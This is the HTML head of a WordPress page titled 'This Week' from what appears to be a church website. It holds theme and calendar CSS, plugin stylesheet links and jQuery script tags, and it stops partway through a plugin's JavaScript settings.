

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitpbigbear.org/this-week/
body_size: 85433
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>This Week</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sitpbigbear.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://sitpbigbear.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sitpbigbear.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitpbigbear.org%2Fthis-week%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sitpbigbear.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitpbigbear.org%2Fthis-week%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5f28fcd46f7b631b67f7f8db0ae7960c' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://sitpbigbear.org/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='topbar-css' href='https://sitpbigbear.org/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=5f28fcd46f7b631b67f7f8db0ae7960c' type='text/css' media='all' />
<link rel='stylesheet' id='bulletinwp-frontend-styles-css' href='https://sitpbigbear.org/wp-content/plugins/bulletin-announcements/frontend/build/free.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sitpbigbear.org/wp-content/uploads/maxmegamenu/style.css?ver=f003f7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sitpbigbear.org/wp-includes/css/dashicons.css?ver=5f28fcd46f7b631b67f7f8db0ae7960c' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://sitpbigbear.org/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.css?ver=3.5.1.05102' type='text/css' media='all' />
<link rel='stylesheet' id='dhaka-body-fonts-css' href='//fonts.googleapis.com/css?family=arial%2C+verdana%2C+sans-serif&#038;ver=5f28fcd46f7b631b67f7f8db0ae7960c' type='text/css' media='all' />
<link rel='stylesheet' id='dhaka-heading-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans&#038;ver=5f28fcd46f7b631b67f7f8db0ae7960c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sitpbigbear.org/wp-content/themes/dhaka/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sitpbigbear.org/wp-content/themes/dhaka/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css' href='https://sitpbigbear.org/wp-content/themes/dhaka/assets/css/camera.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dhaka-style-css' href='https://sitpbigbear.org/wp-content/themes/dhaka/style.css?ver=5f28fcd46f7b631b67f7f8db0ae7960c' type='text/css' media='all' />
<style id='dhaka-style-inline-css' type='text/css'>
.container-fluid,#container { max-width:1400px;}.margin-top-60,#container { margin-top:80px;}.content-area,#container { margin-bottom:60px;}body { color:#777777}.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce ul.products li.product .price,a,.logo a,.read-more,.navbar-default .navbar-nav>li>a,.sidebar-fix a,.post-items .entry-title a { color:#232cdd}.woocommerce ul.products li.product .price del,.sidebar-fix a:hover,.post-items .entry-title a:hover,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover,.read-more:hover,.logo a:hover,a:hover { color:#4e9642}h1,h2,h3,h4,h5,h6 { color:#000000}.woocommerce #review_form #respond .form-submit input,.woocommerce div.product form.cart .button,.woocommerce ul.products li.product .button,.camera_wrap .slider-button .btn-default,.btn-default, .btn-default.disabled{ background-color:#000; color: #fff;border-color: #000; } .woocommerce #review_form #respond .form-submit input:hover,.woocommerce div.product form.cart .button:hover,.woocommerce ul.products li.product .button:hover,.camera_wrap .slider-button .btn-default:hover,.btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open>.dropdown-toggle.btn-default{ background-color:#ff8871; color: #fff;border-color: #ff8871; } .camera_wrap .slider-button .btn-primary,.btn-primary, .btn-primary.disabled,.sidebar-fix .search-form .search-submit,.search-submit,.form-submit input,.wpcf7-form .wpcf7-submit{ background-color:#239921; color: #fff;border-color: #019b1d; } .camera_wrap .slider-button .btn-primary:hover,.btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open>.dropdown-toggle.btn-primary,.sidebar-fix .search-form .search-submit:hover,.search-submit:hover,.search-submit:focus,.form-submit input:hover,.form-submit input:focus,.wpcf7-form .wpcf7-submit:hover{ background-color:#003b64; color: #fff;border-color: #003b64; } .camera_wrap .slider-button .btn-success,.btn-success,.btn-success.disabled{ background-color:#003b64; color: #fff;border-color: #003b64; } .camera_wrap .slider-button .btn-success:hover,.btn-success.active, .btn-success.focus, .btn-success:active, .btn-success:focus, .btn-success:hover, .open>.dropdown-toggle.btn-success{ background-color:#0033a1; color: #fff;border-color: #0033a1; } body{ font-family:arial, verdana, sans-serif;}h1,h2,h3,h4,h5,h6{ font-family:'Noto Sans', sans-serif;}
/*# sourceURL=dhaka-style-inline-css */
</style>
<link rel='stylesheet' id='dhaka-mobile-css' href='https://sitpbigbear.org/wp-content/themes/dhaka/assets/css/mobile.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-lists-css' href='https://sitpbigbear.org/wp-content/plugins/my-calendar/css/list-presets.css?ver=3.6.1739349' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://sitpbigbear.org/wp-content/plugins/my-calendar/css/reset.css?ver=3.6.1739349' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://sitpbigbear.org/wp-content/plugins//my-calendar-custom/styles/my-calendar.css?ver=3.6.1739349-mc_custom_my-calendar-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.mc-main .mc_bible-study .event-title, .mc-main .mc_bible-study .event-title a { color: #068522 !important; background: #ffffff !important; }
.mc-main .mc_bible-study .event-title button { color: #068522 !important; background: #ffffff !important; }
.mc-main .mc_bible-study .event-title a:hover, .mc-main .mc_bible-study .event-title a:focus { color: #005200 !important;}
.mc-main .mc_bible-study .event-title button:hover, .mc-main .mc_bible-study .event-title button:focus { color: #005200 !important;}
.mc-main .mc_services .event-title, .mc-main .mc_services .event-title a { color: #DD010D !important; background: #ffffff !important; }
.mc-main .mc_services .event-title button { color: #DD010D !important; background: #ffffff !important; }
.mc-main .mc_services .event-title a:hover, .mc-main .mc_services .event-title a:focus { color: #aa0000 !important;}
.mc-main .mc_services .event-title button:hover, .mc-main .mc_services .event-title button:focus { color: #aa0000 !important;}
.mc-main .mc_fellowshiplunch .event-title, .mc-main .mc_fellowshiplunch .event-title a { color: #9e00c1 !important; background: #ffffff !important; }
.mc-main .mc_fellowshiplunch .event-title button { color: #9e00c1 !important; background: #ffffff !important; }
.mc-main .mc_fellowshiplunch .event-title a:hover, .mc-main .mc_fellowshiplunch .event-title a:focus { color: #6b008e !important;}
.mc-main .mc_fellowshiplunch .event-title button:hover, .mc-main .mc_fellowshiplunch .event-title button:focus { color: #6b008e !important;}
.mc-main .mc_meeting .event-title, .mc-main .mc_meeting .event-title a { color: #4402ed !important; background: #ffffff !important; }
.mc-main .mc_meeting .event-title button { color: #4402ed !important; background: #ffffff !important; }
.mc-main .mc_meeting .event-title a:hover, .mc-main .mc_meeting .event-title a:focus { color: #1100ba !important;}
.mc-main .mc_meeting .event-title button:hover, .mc-main .mc_meeting .event-title button:focus { color: #1100ba !important;}
.mc-main .mc_events .event-title, .mc-main .mc_events .event-title a { color: #305b9b !important; background: #ffffff !important; }
.mc-main .mc_events .event-title button { color: #305b9b !important; background: #ffffff !important; }
.mc-main .mc_events .event-title a:hover, .mc-main .mc_events .event-title a:focus { color: #002868 !important;}
.mc-main .mc_events .event-title button:hover, .mc-main .mc_events .event-title button:focus { color: #002868 !important;}
.mc-main .mc_office .event-title, .mc-main .mc_office .event-title a { color: #878787 !important; background: #000000 !important; }
.mc-main .mc_office .event-title button { color: #878787 !important; background: #000000 !important; }
.mc-main .mc_office .event-title a:hover, .mc-main .mc_office .event-title a:focus { color: #bababa !important;}
.mc-main .mc_office .event-title button:hover, .mc-main .mc_office .event-title button:focus { color: #bababa !important;}
.mc-main .mc_sunday-school .event-title, .mc-main .mc_sunday-school .event-title a { color: #721136 !important; background: #ffffff !important; }
.mc-main .mc_sunday-school .event-title button { color: #721136 !important; background: #ffffff !important; }
.mc-main .mc_sunday-school .event-title a:hover, .mc-main .mc_sunday-school .event-title a:focus { color: #3f0003 !important;}
.mc-main .mc_sunday-school .event-title button:hover, .mc-main .mc_sunday-school .event-title button:focus { color: #3f0003 !important;}
.mc-main .mc_special-days .event-title, .mc-main .mc_special-days .event-title a { color: #000000 !important; background: #ffffff !important; }
.mc-main .mc_special-days .event-title button { color: #000000 !important; background: #ffffff !important; }
.mc-main .mc_special-days .event-title a:hover, .mc-main .mc_special-days .event-title a:focus { color: #000000 !important;}
.mc-main .mc_special-days .event-title button:hover, .mc-main .mc_special-days .event-title button:focus { color: #000000 !important;}
.mc-main .mc_alerts .event-title, .mc-main .mc_alerts .event-title a { color: #FF5500 !important; background: #ffffff !important; }
.mc-main .mc_alerts .event-title button { color: #FF5500 !important; background: #ffffff !important; }
.mc-main .mc_alerts .event-title a:hover, .mc-main .mc_alerts .event-title a:focus { color: #cc2200 !important;}
.mc-main .mc_alerts .event-title button:hover, .mc-main .mc_alerts .event-title button:focus { color: #cc2200 !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay, .mc-event-list {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-weekend-color: #313233; --grid-header-bg: transparent; --grid-weekend-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --grid-max-width: 1260px; --list-preset-border-color: #000000; --list-preset-stripe-background: rgba( 0,0,0,.04 ); --list-preset-date-badge-background: #000; --list-preset-date-badge-color: #fff; --list-preset-background: transparent; --category-mc_bible-study: #068522; --category-mc_services: #DD010D; --category-mc_fellowshiplunch: #9e00c1; --category-mc_meeting: #4402ed; --category-mc_events: #305b9b; --category-mc_office: #878787; --category-mc_sunday-school: #721136; --category-mc_special-days: #000000; --category-mc_alerts: #FF5500; }
/*# sourceURL=my-calendar-style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://sitpbigbear.org/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://sitpbigbear.org/wp-content/plugins/jetpack/_inc/social-logos/social-logos.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://sitpbigbear.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sitpbigbear.org/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"cfd3a0494a","ajax_url":"https://sitpbigbear.org/wp-admin/admin-ajax.php","plugin_url":"https://sitpbigbear.org/wp-content/plugins/form-maker/booster","href":"https://sitpbigbear.org/wp-admin/admin.php?page=twb_form-maker"};
